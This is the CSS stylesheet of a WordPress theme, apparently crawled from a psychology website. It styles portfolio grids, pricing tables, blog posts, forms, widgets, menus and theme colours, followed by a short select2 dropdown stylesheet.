.hover-heading { padding: 0 20px 0 0; margin: 0; position: absolute; top: auto; bottom: 70px; left: 20px; }
/*-- portfolio grid --*/
.portfolio-grid-2col .portfolio-item, .portfolio-grid-3col .portfolio-item, .portfolio-grid-4col .portfolio-item { width: 50%; float: left; list-style: none; }
.folio-grid-content { padding: 0 15px; }
.portfolio-grid-3col .portfolio-item { width: 33.31%; }
.portfolio-grid-4col .portfolio-item { width: 24.9%; }
/*----- Recent Post Carousel -----*/
.recentpost-carousel .item { margin: 0 10px; }
.recentpost-carousel .recentpost-carousel-content { padding: 20px; }
.recentpost-carousel .leave-comment-link { font-size: .92em; font-weight: bold; margin-top: 25px; }
.recentpost-carousel .bubble-replies { margin: 0 5px 0 0; }
/*----------------------------------------*/
/*----- 10 Pricing -----*/
/*----------------------------------------*/
.pricing { margin-bottom: 20px; -webkit-box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.20); -moz-box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.20); box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.20); -webkit-transition: all .4s ease-in-out; -moz-transition: all .4s ease-in-out; -ms-transition: all .4s ease-in-out; -o-transition: all .4s ease-in-out; transition: all .4s ease-in-out; }
.pricing:hover { box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.35); }
.pricing table { width: 100%; text-align: center; }
.pricing table thead th { width: auto; padding: 30px; text-align: center; }
.pricing-title { margin-bottom: 0; }
.pricing table td { width: auto; padding: 30px; }
.pricing table thead td { padding: 0 0 30px 0; }
.focus-td { padding: 20px !important; }
.pricing .price { font-size: 22px; padding: 20px 0 !important; font-weight: bold; position: relative; border-radius: 50%; width: 130px; height: 130px; margin: 0 auto; }
.price-content { margin-top: 30px; }
.pricing .price-divider { height: 30px; position: absolute; left: 50%; top: 100%; border-style: solid; border-width: 0 1px 0 0; }
.price-label { font-size: 13px; font-weight: normal; }
.pricing sup { vertical-align: middle; font-size: 14px; font-weight: normal; display: inline-block; }
.pricing .mybtn { margin: 0 0 10px 0; }
.list-pricing li { margin-bottom: 10px; padding-bottom: 10px; display: block; }
.list-pricing { margin: 0; }
.list-pricing.th-list { text-align: center; }
.list-pricing li:last-child { margin-bottom: 0 !important; }
.pricing i { margin: 0 5px; }
/*----------------------------------------*/
/*----- 11 Blog / Search / 404 page -----*/
/*----------------------------------------*/
.post-title { margin-bottom: 5px; }
.post-thumb, .video-wrapper, .audio-wrapper, .gallery-wrapper, .post-gallery { margin-bottom: 20px; }
.post-info { border-width: 0 1px 0 0; border-style: solid; text-align: right; float: left; }
.post-date { padding: 0 10px 10px 10px; border-width: 0 0 1px 0; border-style: solid; font-weight: bold; }
.post-format-icon { padding: 10px 10px 30px 10px; font-size: 2em; display: block; }
.entry-year { display: block; }
.post-content-wrapper { margin-left: 100px; }
.tcsn_portfolio .post-content-wrapper, .tcsn_team .post-content-wrapper { margin-left: 0; }
.bubble-replies { width: 20px; height: 20px; margin: 0 5px 0px 30px; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px 3px 0px 3px; text-align: center; line-height: 20px; position: relative; float: left; }
.bubble-replies:before { content:""; position: absolute; width: 0; height: 0; border-width: 2px 2px 2px 1px; border-style: solid; margin: 20px 20px 20px 17px; left: 0; }
.post-meta { float: left; }
.post-password-required .post-meta, .single .post-meta { float: none; }
.post-meta-wrapper { display: block !important; margin-bottom: 20px; font-size: .92em; font-weight: bold; }
.post-footer-meta { padding: 30px 0; border-style: solid; border-width: 0 0 1px 0; }
.post-summary { margin-bottom: 20px; }
.post-footer { width: 100%; margin: 30px 0; display: block; }
.tags-links a { padding: 0 7px 2px 7px; margin-right: 2px; border-style: solid; border-width: 1px; border-radius: 4px; font-weight: bold; font-style: italic; font-size: .92em; line-height: .92em; display: inline-block }
.tags-links a:before { font-family: 'icomoon'; margin-right: 5px; content: "\f10c"; font-size: .6em; font-style: normal; }
.post-meta .author:after { content: "/"; padding: 0 5px; }
/*link and quote post format*/
.pf-link, .pf-quote { margin-bottom: 30px; }
.pf-quote, .pf-link-text { display: block; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
.pf-quote blockquote, .pf-link-text { padding: 30px; margin: 0; border: none; }
.pf-quote .quote-source, .pf-link-source { padding: 20px 30px; }
/*-- Author bio --*/
.author-info { width: 100%; margin: 30px 0 10px 0; display: inline-block; }
.author-avatar .avatar { margin-right: 30px; float: left; }
.author-info { padding: 30px; }
.author-info p { margin: 0; }
.author-description { padding-left: 102px; }
/*-- Search page --*/
.archive-thumb { margin-bottom: 10px; }
.archive-inner { padding: 20px; margin-bottom: 30px; }
.archive-inner .post-footer { display: none; }
.archive-entry-title { margin-bottom: 0; }
.archive-excerpt { margin-top: 15px; }
/*-- 404 error page --*/
.error-404 { padding: 10px 0 60px 0; text-align: center; }
.heading-404 { font-size: 120px; margin-bottom: 20px; line-height: 120px; }
.link-404 { margin-top: 20px; text-align: center; display: block; }
/*----------------------------------------*/
/*----- 12 Forms -----*/
/*----------------------------------------*/
/*-- form --*/
form { margin: 0; padding: 0; z-index: 0; }
form p { margin-bottom: 10px; }
label, input, button, select, textarea, input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="number"], input[type="tel"], input[type="search"] { font-weight: 400; line-height: 1em; -webkit-border-radius: 0; border-radius: 0; }
.submit-center { text-align: center; }
.field-col2, .field-col2-last { width: 48%; margin-right: 4%; float: left; }
.field-col2-last { margin-right: 0; }
label { width: 100%; height: auto; line-height: 13px; }
select, textarea, input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="number"], input[type="tel"], input[type="search"] { width: 100%; padding: 13px 10px; margin: 0; }
textarea, #commentform textarea { width: 100% !important; height: auto; line-height: 1.6em; }
select { width: 100% !important; height: 40px; }
select, textarea, input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="number"], input[type="tel"], input[type="search"] { -webkit-transition: linear 0.2s; -moz-transition: border linear 0.2s; -ms-transition: border linear 0.2s; -o-transition:      border linear 0.2s; transition: border linear 0.2s; position: relative; }
textarea:focus, input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="search"]:focus { box-shadow: none; border-color: rgba(82, 168, 236, 0.80) !important; opacity: 1 !important; }
.post-password-form input[type="password"] { margin-top: 5px; }
.woocommerce input[type="search"] { margin-bottom: 5px; }
/*-- Comment form --*/
#commentform label { display: none; }
.comment-form-author, .comment-form-email, .comment-form-url { margin-right: 2%; width: 32%; float: left; }
.comment-form-url { margin-right: 0 }
.comment-form-url { margin: 0; }
/*----- search form -----*/
.search-input-icon { display: inline-block; width: auto; height: auto; font-size: 16px; min-width: 16px; font-weight: normal; line-height: 16px; text-align: center; position: absolute; right: 10px; top: 15px; z-index: 3; }
.search-wrapper { position:relative; }
/*----- header / topbar search form -----*/
.header-search { position: relative; z-index: 2220; width: 32px;/*margin: 0 auto;*/ }
.header-search .header-search-btn { width: 32px; height: 32px; font-size: 16px !important; line-height: 34px; font-weight: normal; border-radius: 32px; display: block; text-align: center; }
.header-search-btn .search-icon-close { display: none; }
.header-search-btn.open .search-icon-open { display: none; }
.header-search-btn.open .search-icon-close { display: inline-block; }
.header-search-form { width: 200px; height: 16px; position: absolute; top: 50%; right: 36px; margin-top: -17px; z-index: -10; display: none; }
.header-search-form.show { display:block; }
.header-search-form .search-input-icon { display: none; vertical-align: middle; }
.header-search-form input[type="text"] { padding: 10px 10px; font-size: 13px; line-height: 13px; border: none; border-radius: 17px; }
.header-search-form input[type="text"]:focus { box-shadow: none; border: none; opacity: 1 !important; }
/*----------------------------------------*/
/*----- 13 Comments -----*/
/*----------------------------------------*/
#comments { margin-top: 20px; }
.commentlist { list-style: none; }
.commentlist li ul { padding: 0 0 0 60px; margin: 0; list-style: none; }
.commentlist > li { margin-bottom: 20px; display: block; width: 100%; }
.commentlist .children > li { border-bottom: 0; padding-top: 20px; }
.commentlist > li:last-child { margin-bottom: 30px; }
.comment-form .comment-notes { font-size: .92em; }
.commentlist .pingback, .commentlist .trackback { padding-top: 15px; }
.commentlist, .comment-reply-title, .must-log-in, .comment-respond .comment-form, .comment-respond iframe { display: block; width: 100%; }
.comment-body { }
.comment-text { margin-left: 78px; }
.comment-author { float: left; width: 58px; height: 58px; overflow: hidden; margin-right: 20px; }
.comment-author .avatar { float: left; margin-bottom: 5px; }
.comment-author .fn, .comment-author .url, .comment-reply-link, .comment-reply-login { }
.fn .custom-fn { display: block; }
.says { display: none; }
.comment-meta { margin-bottom: 10px; font-size: .92em; font-weight: bold; }
.commentlist .reply { margin-left: 78px; font-size: .92em; font-weight: bold; }
.commentlist .comment-edit-link { }
.comment-awaiting-moderation { font-size: .92em; margin-left: 78px; margin-bottom: 0; }
.comment-reply-title small a { font-size: 1.1em; }
/*----------------------------------------*/
/*----- 14 Widgets -----*/
/*----------------------------------------*/
.widget { margin-bottom: 30px; }
.widget-title { margin: 0 0 15px 0; }
.widget ul { list-style-type: none; padding: 0; margin: 0; }
.widget ul li { display: block; }
.header-wiget-area .widget { margin-bottom: 0px; }
.widget-alert p { margin: 0 0 5px 0; padding: 0; font-size: .7em; line-height: 13px; }
#header-v2 .widget-alert { text-align: left; }
/*-- Archives widget --*/
.widget_archive { }
.widget_archive ul { }
.widget_archive ul li { padding-bottom: 10px; margin-bottom: 10px; list-style-type: none; display: block; overflow: hidden; }
.widget_archive ul li:last-child { border-bottom: none; }
.widget_archive select { width: 99% !important; margin: 0; background-color: transparent; }
.widget_archive option { height: 20px; }
.widget_archive .post-count { float: right; }
/*-- Category widget --*/
.widget_categories { }
.widget_categories ul { }
.widget_categories ul li { padding-bottom: 10px; margin-bottom: 10px; list-style-type: none; display: block; overflow: hidden; }
.widget_categories ul li:last-child { border-bottom: none; }
.widget_categories ul ul.children { }
.widget_categories select { }
.widget_categories select.postform { }
.widget_categories .level-0 { }
.widget_categories .level-1 { }
.widget_categories .level-2 { }
.widget_categories .level-3 { }
.widget_categories select#cat { width: 98% !important; margin: 0; background-color: transparent; }
.widget_categories option { height: 20px; }
.widget_categories .children { margin-left: 20px; }
.widget_categories .post-count { float: right; }
/*-- Calendar widget --*/
.widget_calendar { }
#wp-calendar { width: 100%; }
#calendar_wrap { background-color: transparent; text-shadow: none; }
#calendar_wrap th { padding: 5px; text-align: center; }
#calendar_wrap td { text-align: center; }
#wp-calendar tr td { padding: 5px; }
#wp-calendar caption { text-align: left; }
#wp-calendar #today { }
#wp-calendar #today a { }
#wp-calendar #prev, #wp-calendar #next { }
#wp-calendar #next a, #wp-calendar #prev a { }
/*-- Meta widget --*/
.widget_meta { }
.widget_meta ul { }
.widget_meta ul li a { }
.widget_meta ul li { margin-bottom: 5px; }
/*-- Pages widget --*/
.widget_pages ul { }
.widget_pages ul li a { }
.widget_pages { }
.widget_pages ul li { margin-bottom: 10px; list-style-type: none; display: block; overflow: hidden; }
.widget_pages ul li li { margin-left: 20px; }
.widget_pages ul li:before { font-family: 'icomoon'; margin-right: 7px; content: "\ed13"; }
.widget_pages ul li:last-child { margin-bottom: 0; border-bottom: none; }
/*-- Recent posts widget --*/
.widget_recent_entries { }
.widget_recent_entries ul { }
.widget_recent_entries ul li { margin-bottom: 10px; padding-bottom: 10px; }
.widget_recent_entries ul li:last-child { border-bottom: none; }
.widget_recent_entries ul li a { display: block; }
.widget_recent_entries .post-date { }
/*-- Recent comments widget  --*/
.widget_recent_comments { }
.recentcomments { }
#recentcomments { }
#recentcomments li { margin-bottom: 5px; }
.widget_recent_comments li:before { font-family: 'icomoon'; margin-right: 7px; content: "\f0e6"; }
#recentcomments li a { }
/*-- Text widget --*/
.textwidget { }
.widget_text { }
.textwidget p { }
/*-- Custom menu widget --*/
.widget_nav_menu { }
.widget_nav_menu ul { list-style-type: none; }
.widget_nav_menu ul li a { padding: 10px 0; display: block; }
.widget_nav_menu ul li:before { }
.widget_nav_menu ul li li { margin-left: 15px; }
.widget_nav_menu ul li li a { background-color: transparent; }
.widget_nav_menu ul li:last-child a { border-bottom: none; }
/*-- RSS widget --*/
.widget_rss ul { list-style-type: none; }
/*-- Search widget --*/
.widget_search { }
.screen-reader-text { }
/*-- Custom recent-posts widget --*/
.custom-recent-entries { }
.custom-recent-entries li { display: block; padding-bottom: 15px; margin-bottom: 15px; list-style-type: none !important; display: block; overflow: hidden; }
.custom-recent-entries li:last-child { border-bottom: none; }
.custom-recent-entries .recent-entry-title { margin-bottom: 5px; }
.custom-recent-entries-thumb { float: left; overflow: hidden; margin-right: 10px; width: 80px; }
.custom-recent-entries-meta { display: block; font-size: .92em; line-height: .92em; font-weight: bold; }
.custom-recent-entries-date, .custom-recent-entries-author { display: inline-block; }
.custom-recent-entries-excerpt { display: block; padding-top: 10px; }
/*-- Flickr widget --*/
.tcsn_widget_flickr { margin-left: -1px; }
.flickr_badge_image { width: 75px !important; height: 75px !important; float: left; margin: 0 0 1px 1px !important; }
.flickr_badge_image a { display: block; }
/*-- Tag cloud widget  --*/
.custom-tagcloud a, .custom-tagcloud a:link { cursor: pointer; float: left; text-shadow: none; padding: 4px 7px 5px 7px !important; margin-right: 2px; margin-bottom: 2px; border-style: solid; border-width: 1px; border-radius: 4px; font-weight: bold; font-style: italic; font-size: .92em !important; line-height: .92em !important; }
.custom-tagcloud a:before { font-family: 'icomoon'; margin-right: 5px; content: "\f10c"; font-size: .6em; font-style: normal; }
/* ----- Contact info Widget -----*/
.widget-contact-text { display: block; padding-bottom: 10px; line-height: 1.4em; }
.widget-email, .widget-phone { line-height: 20px; }
.widget-email:after, .widget-phone:after { font-family: 'icomoon'; content: "\ebb7"; font-size: 20px; margin-left: 10px; vertical-align: middle; }
.widget-phone:after { content: "\e966"; }
/*-- Twitter feed widget --*/
.list-twitter { padding-top: 0 !important; float: none; }
.list-twitter li { background: none; display: block; margin-bottom: 20px; }
.list-twitter li:last-child { margin-bottom: 0; }
.list-twitter li, .list-twitter li a { line-height: 22px !important; }
.tweet-time { display: block; }
.tweet-time small { display: block; margin-top: 5px; }
.twitter-info { padding-bottom: 20px; display: block; float: none; font-size: 22px; line-height: 36px; }
.tcsn_widget_twitter .twitter-widget-icon { margin-right: 10px; font-size: 36px; float: left; }
/*-- Social network widget --*/
.social { padding: 0; margin: 0; line-height: 16px; }
.social li { background: none; margin: 0; text-align: center; list-style-type: none; display: inline-block !important; float: left; margin: 1px; }
#topbar .social li { margin: 0 1px; }
.social li a, .social li a:link, .topbar-info-icon { width: 32px; height: 32px; font-size: 16px !important; line-height: 34px; font-weight: normal; border-radius: 32px; display: block; text-align: center; display: inline; float: left; }
.topbar-info-icon { margin: 0 5px 0 0; }
/*----------------------------------------*/
/*----- 15 Pagers for pages, posts, comments, portfolio etc. -----*/
/*----------------------------------------*/
/*-- Pager - post archive / comments / Overrides Bootstrap --*/
.post-navigation { width: 100%; padding: 0; margin: 30px 0; display: block; }
.pager li > a { font-size: .92em; font-weight: bold; }
.pager li > a, .pager li > span { display: inline-block; padding: 0; border: none; border-radius: 0; }
.pager li > a:hover, .pager li > a:focus { text-decoration:none; background: transparent; }
.pager .next > a, .pager .next > span { float: right; }
.pager .previous > a, .pager .previous > span { float: left; margin-right: 5px; }
.pager .disabled > a, .pager .disabled > a:hover, .pager .disabled > a:focus, .pager .disabled > span { color: inherit; cursor: not-allowed; background-color: transparent; }
.comment-navigation .pager { margin: 0 0 20px 0; }
.prev-arrow-icon, .next-arrow-icon { margin-right: 5px; font-size: 12px; line-height: 14px; border: 1px solid #f0f0f0; }
.next-arrow-icon { margin: 0 0 0 5px; }
/*-- Post Navigation --*/
.post-nav { display: block; list-style: none; margin: 0; padding: 0; }
.post-nav-previous { float: left; }
.post-nav-next { float: right; text-align: right; }
.meta-nav { font-size: .92em; font-weight: bold; display: block; }
/*-- page numbers  --*/
.page-links { width: 100%; margin-top: 20px; line-height: 36px; text-align: center; display: block; }
/*-- portfolio --*/
.current-folio-page, .inactive-folio-page a, .prev-folio-page a, .next-folio-page a, .page-links a, .page-link-current, .woocommerce-pagination ul.page-numbers .current, .woocommerce-pagination ul.page-numbers .page-numbers { padding: 10px 14px; font-size: 14px; line-height: 14px; font-weight: normal; }
.pagination-folio-page { text-align: center; display: block; padding: 10px 0; margin-top: 30px; }
.prev-folio-page a, .next-folio-page a, .woocommerce-pagination ul.page-numbers .prev, .woocommerce-pagination ul.page-numbers .next { padding: 10px 12px; }
.prev-folio-page a:before { font-family: 'icomoon'; content: "\ed10"; font-size: 14px; }
.next-folio-page a:before { font-family: 'icomoon'; content: "\ed13"; font-size: 14px; }
.pagination-folio-page span { margin-right: 3px; }
/*----------------------------------------*/
/*----- 16 Menu / Navigation -----*/
/*----------------------------------------*/
/*-- Essential styles --*/
.sf-menu, .sf-menu * { margin: 0; padding: 0; list-style: none; }
.sf-menu li { position: relative; }
.sf-menu ul { position: absolute; display: none; top: 100%; left: 0; z-index: 9999; }
.sf-menu > li { display: inline-block; }
.sf-menu ul li { text-align: left; }
.sf-menu li:hover > ul, .sf-menu li.sfHover > ul { display: block; }
.sf-menu a { display: block; position: relative; }
.sf-menu ul ul { top: 0; left: 100%; }
/*-- Main styles --*/
.sf-menu { margin: 0; background-color: transparent; float: right; }
.sf-menu ul { min-width: 12em; /* allow long menu items to determine submenu width */ *width: 12em; /* no auto sub width for IE7, see white-space comment below */
}
.sf-menu li { white-space: nowrap; /* no need for Supersubs plugin */ *white-space: normal; /* ...unless you support IE7 (let it wrap) */
-webkit-transition: background .2s; transition:         background .2s; background-color:   transparent; }
.sf-menu ul li { position: relative; }
.sf-menu ul { margin-left: -10px; padding: 0; box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.15); }
.sf-menu ul ul { margin-left: 0; margin-top: -1px; }
.sf-menu .menu-arrow, .menu-arrow-down { position: absolute; right: 15px; top: 50%; font-size: 16px; margin-top: -7px; }
.menu-arrow-down { right : -8px; }
.sf-with-ul { padding-right: 10px; }
.sf-menu a { padding: 10px; font-size: 14px; font-weight: normal; text-decoration: none; zoom: 1; /* IE7 */ margin: 0; }
.sf-menu li li a { padding: 10px 20px; }
/*.sf-menu ul li a, .sf-menu li.current-menu-item li a { }*/
/*-- Responsive Menu --*/
#menu { display:block; }
.slicknav_menu { display:none; }
/*----------------------------------------*/
/*----- 17 WordPress Core -----*/
/*----------------------------------------*/
.alignnone { margin: 5px 20px 20px 0; }
.aligncenter, div.aligncenter { display: block; margin: 5px auto 5px auto; }
.alignright { float:right; margin: 5px 0 20px 20px; }
.alignleft { float: left; margin: 5px 20px 20px 0; }
.aligncenter { display: block; margin: 5px auto 5px auto; }
a img.alignright { float: right; margin: 5px 0 20px 20px; }
a img.alignnone { margin: 5px 20px 20px 0; }
a img.alignleft { float: left; margin: 5px 20px 20px 0; }
a img.aligncenter { display: block; margin-left: auto; margin-right: auto }
.wp-caption { background: #fff; border: 1px solid #e0e0e0; max-width: 96%; /* Image does not overflow the content area */ padding: 5px 3px 10px; text-align: center; }
.wp-caption.alignnone { margin: 5px 20px 20px 0; }
.wp-caption.alignleft { margin: 5px 20px 20px 0; }
.wp-caption.alignright { margin: 5px 0 20px 20px; }
.wp-caption img { border: 0 none; height: auto; margin: 0; max-width: 98.5%; padding: 0; width: auto; }
.wp-caption p.wp-caption-text { font-size: 12px; line-height: 17px; margin: 5px 0 0 0; padding: 0 4px 0 4px; }
.bypostauthor { }
.gallery { margin: auto; }
.gallery .gallery-item { float: left; margin: 0; text-align: center; border: none; padding: 10px; }
.gallery .gallery-caption { margin-left: 0; }
.gallery dl { margin: 0; }
.gallery img { width: 100%; border: none !important; }
.gallery-caption { color: #999; font-size: 12px; margin:-24px 0 24px 0; }
.gallery br+br { display: none; }
.sticky { }
/*----------------------------------------*/
/*----- Theme Colors -----*/
/*----------------------------------------*/
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #4c4c4c; }
a { color: #a8a8a8; }
a:visited { }
.color { color: #83cbdc; }
a:hover, .read-more-link:hover { color: #83cbdc; }
a:active { color: #a8a8a8; }
.dropcap, .highlight { background-color: #83cbdc; color: #fff; }
/*-- Seperator --*/
.line-separator { border-color: #f0f0f0; }
.divider-icon .line-left, .divider-icon .line-right { background: #cccccc; }
.divider-icon i { color: #cccccc; }
/*-- Box --*/
.box { background-color: #f0f0f0; border-color: #e4e4e4; }
/*-- blockquote --*/
blockquote, blockquote.pull-right { border-color: #d8d8d8; }
.quote-source { color: #a8a8a8; }
/*-- icon Features --*/
.feature-icon .feature-icon-wrapper-outer.feature-circle { background-color: #fff; }
.feature-icon .feature-icon-wrapper-outer.feature-square, .feature-icon:hover .feature-icon-wrapper { background-color: #83cbdc; }
.feature-icon i { color: #d8d8d8; }
.feature-icon .feature-square i { color: #fff; }
.feature-icon:hover .feature-circle i { color: #fff; }
.feature-icon:hover .feature-icon-wrapper-outer.feature-circle i { color: #fff !important; }
.feature-icon .feature-icon-wrapper-outer.feature-circle { border-color: #83cbdc; }
.feature-icon:hover .feature-icon-wrapper-outer.feature-circle { background:#83cbdc; }
/*-- boxed feature --*/
.feature-boxed, .feature-focused.feature-boxed:hover, .feature-focused.feature-boxed .feature-boxed-icon, .feature-boxed:hover .feature-boxed-icon { background: #fff; }
.feature-boxed .feature-boxed-icon, .feature-focused.feature-boxed:hover .feature-boxed-icon, .feature-focused.feature-boxed, .feature-boxed:hover { background: #83cbdc; }
.feature-boxed, .feature-focused.feature-boxed:hover, .feature-focused.feature-boxed:hover a { color: #a8a8a8 !important; }
.feature-focused.feature-boxed:hover h5 { color: #4c4c4c !important; }
.feature-boxed .feature-boxed-icon i, .feature-focused.feature-boxed:hover .feature-boxed-icon i, .feature-focused h5, .feature-boxed:hover h5, .feature-focused.feature-boxed a, .feature-boxed:hover a, .feature-focused.feature-boxed, .feature-boxed:hover { color: #fff !important; }
.feature-focused.feature-boxed .feature-boxed-icon i, .feature-boxed:hover .feature-boxed-icon i { color: #83cbdc; }
.feature-boxed .feature-divider, .feature-focused.feature-boxed:hover .feature-divider { border-color: #83cbdc; }
.feature-focused.feature-boxed .feature-divider, .feature-boxed:hover .feature-divider { border-color: #fff !important; }
/*-- lists --*/
.list-fancy li { border-bottom: 1px solid #f0f0f0; }
.list-pricing li { border-bottom: 1px dotted #e4e4e4; }
.featured-table .list-pricing li { border-bottom: 1px dotted #6f6f6f; }
.list-icon-border, .list-border li { border-color: #f0f0f0; }
/*-- take-to-top --*/
#take-to-top { background: rgba(0, 0, 0, .3); color: #fff; }
#take-to-top:hover { background-color: #1e668a; }
/*-- main sections --*/
#topbar { background: #fff; }
.topbar-divider { border-color: #f0f0f0; }
#header, #wrapper { background: #fff; }
#page-header { background: #f4f4f4; }
#footer { background: #303030; }
/*-- social share --*/
.social li i, .topbar-info-icon i { color: #fff; }
.social li a, .social li a:link, .topbar-info-icon { background: #d8d8d8; }
.social li a:hover { background: #f1c40f; }
.list-social-share .share-twitter:hover i { color: #55acee; }
.list-social-share .share-facebook:hover i { color: #3b5998; }
.list-social-share .share-googleplus:hover i { color: #dd4b39; }
.list-social-share .share-linkedin:hover i { color: #0977b5; }
.list-social-share .share-pinterest:hover i { color: #cb2028; }
.list-social-share .share-mail:hover i { color: #4f4f4f; }
.breadcrumbs { background: rgba(255, 255, 255, .2); }
/*-- sliding top panel --*/
#slide-top { background: #060606; color: #fff; }
#slide-top a.slide-panel-btn { border-color: transparent #000 transparent; color: #fff; }
#slide-top a.slide-panel-btn span { color: #fff; }
/*-- forms --*/
label, input, button, select, textarea, input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="number"], input[type="tel"], input[type="search"] { color: #6f6f6f; }
select, textarea, input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="number"], input[type="tel"], input[type="search"] { background-color: #f0f0f0; border:  1px solid #f0f0f0; }
/* placeholder */
::-webkit-input-placeholder {
color: #cccccc !important;
opacity: 1;
}
:-moz-placeholder {
color: #cccccc !important;
opacity: 1;
}
::-moz-placeholder {
color: #cccccc !important;
opacity: 1;
}
:-ms-input-placeholder {
color: #cccccc !important;
opacity: 1;
}
.search-input-icon { color: #6f6f6f; }
.header-search-form input[type="text"], .header-search .header-search-btn { background: #d8d8d8; }
.header-search .header-search-btn, .header-search-form input[type="text"], .header-search-form input[type="text"]:focus, .header-search .header-search-btn i, .header-search .header-search-btn a { color: #fff; }
.header-search-form ::-webkit-input-placeholder {
 color: #fff !important;
}
.header-search-form :-moz-placeholder {
 color: #fff !important;
}
.header-search-form ::-moz-placeholder {
 color: #fff !important;
}
.header-search-form :-ms-input-placeholder {
 color: #fff !important;
}
/*-- menu --*/
/*menu link color*/
.sf-menu a { color: #4c4c4c; }
/*main menu link hover color*/
.sf-menu li a:hover { color: #f1c40f; }
.sf-menu .menu-arrow, .menu-arrow-down { color: #d8d8d8; }
.sf-menu li .menu-arrow { color: #fff; }
/*main menu link active color*/
.sf-menu li.current-menu-item a', '.sf-menu li.current-menu-ancestor > a {
 color: #f1c40f;
}
/*dropdown link color*/
.sf-menu li li a { color: #fff }
/*dropdown link hover color*/
.sf-menu li li a:hover, .sf-menu li li.current-menu-ancestor > a:hover, .sf-menu li li.current-menu-ancestor > a:hover .menu-arrow { color: #fff }
/*dropdown link active color*/
.sf-menu li li.current-menu-item a, .sf-menu li li.current-menu-ancestor > a, .sf-menu li.current-menu-ancestor > a .menu-arrow, .sf-menu li li.current-menu-ancestor > a .menu-arrow { color: #8a8a8a }
/*dropdown link background color*/
.sf-menu ul li a { background-color: #83cbdc; }
/*dropdown link hover background color*/
.sf-menu ul li a:hover, .sf-menu li.current-menu-item li a, .sf-menu ul li a:hover, .sf-menu ul li.current-menu-item a, .sf-menu ul li:hover > a, .sf-menu .sub-menu li.current-menu-item li a, .sf-menu .sub-menu li.current-menu-item a, .sf-menu li li.current-menu-ancestor > a { background-color: #90d0e0; }
/*-- widgets --*/
.widget_archive ul li, .widget_categories ul li, .widget_recent_entries ul li, .widget_nav_menu ul li a, #calendar_wrap th, #calendar_wrap td, .custom-tagcloud a, .custom-recent-entries li { border-style: solid; border-width: 0 0 1px 0; border-color: #e4e4e4; }
/* custom tagcloud */
.custom-tagcloud a { background-color: transparent; border-width: 1px; }
/* calendar */
#calendar_wrap th, #wp-calendar #today { background-color: #f4f4f4; }
#calendar_wrap th, #calendar_wrap td { border-width: 1px; }
#calendar_wrap tfoot #next, #calendar_wrap tfoot #prev { background: #fff; }
/* twitter */
.tcsn_widget_twitter .twitter-widget-icon, .twitter-info { color: #55acee !important; }
/*-- pricing --*/
.pricing { /*border: 1px solid #e0e0e0; */ background: #fff; }
.pricing .price { background: #83cbdc; color: #fff; }
.price-label { color: #fff; }
.featured-table.pricing { background: #4c4c4c; }
.featured-table.pricing, .featured-table.pricing .pricing-title { color: #fff; }
.pricing .price-divider { border-color: #83cbdc; }
/*-- blog / comments --*/
.post-info, .post-date { border-color: #f0f0f0; }
.post-format-icon, .post-format-icon a, .post-meta-wrapper { color: #d8d8d8; }
.entry-date { color: #83cbdc; }
.bubble-replies:before { border-color: #d8d8d8; }
.bubble-replies { background: #d8d8d8; }
.tags-links a, .custom-tagcloud a, .custom-tagcloud a:link { border-color: #d8d8d8; color: #d8d8d8 !important; }
.bubble-replies:before { border-bottom-color: transparent; border-left-color: transparent; }
.post-footer { border-bottom: 1px solid #f0f0f0; }
.post-footer-meta { border-color: #f0f0f0; }
.pf-quote .quote-source, .pf-link-source { background: #f0f0f0; color: #83cbdc; }
.pf-quote, .pf-link-text { background: #83cbdc; color: #fff; }
.pf-quote:hover, .pf-link-text:hover { background: #f0f0f0; color: #83cbdc; }
.author-info { background-color: #f0f0f0; }
.archive-inner { background-color: #fff; border: 1px solid #f0f0f0; }
/*-- Pager --*/
.list-social-share li a, .social-share-title, .meta-nav, .pager li > a, .pager li > span, .comment-awaiting-moderation, .tags-links a:before, .tags-links a { color: #d8d8d8; }
.current-folio-page, .page-links a:hover, .page-link-current, .inactive-folio-page a:hover, .prev-folio-page a:hover, .next-folio-page a:hover { background: #83cbdc; color: #fff; }
.inactive-folio-page a, .prev-folio-page a, .next-folio-page a, .page-links a, .woocommerce-pagination ul.page-numbers .page-numbers, .woocommerce-pagination ul.page-numbers .prev, .woocommerce-pagination ul.page-numbers .next { background: #f0f0f0; color: #6f6f6f; }
.woocommerce-pagination ul.page-numbers .current, .woocommerce-pagination ul.page-numbers a.page-numbers:hover, .woocommerce-pagination ul.page-numbers .prev:hover, .woocommerce-pagination ul.page-numbers .next:hover { background: #83cbdc; color: #fff; }
.pager li > a:hover, .pager li > a:focus, .post-nav a:hover h4 { color: #83cbdc; }
/*-- portfolio --*/
.filter_nav li a:hover, .filter_nav li .active { background: #83cbdc; color: #fff; }
.folio-thumb .hover-details-wrapper { background-color: rgba(76, 76, 76, 0.9); }
.hover-icon { background: #83cbdc; color: #fff; }
.hover-icon:hover { background: #4c4c4c; }
.hover-heading, .hover-heading a, a.hover-icon:hover { color: #fff; }
/*-- Recent Post Carousel --*/
.recentpost-carousel .item { background: #f0f0f0; }


--- FILE ---
content_type: text/css
request_url: https://psychologypathways.com/wp-content/themes/vitameen/css/select2.css?ver=5.6.16
body_size: 1627
content:
/*----- select2 -----*/
.select2-container .select2-choice, .form-row .chosen-container-single .chosen-single {
	display: block;
	height: 40px !important;
	padding: 0 0 0 10px;
	overflow: hidden;
	position: relative;
	border: 1px solid #e8e8e8;
	white-space: nowrap;
	line-height: 40px !important;
	color: #cccccc;
	text-decoration: none;
	background-color: #fff;
	background-image: none;
	box-shadow: none;
}
.select2-container.select2-drop-above .select2-choice {
	border-bottom-color: #e8e8e8;
	background-image: none;
}
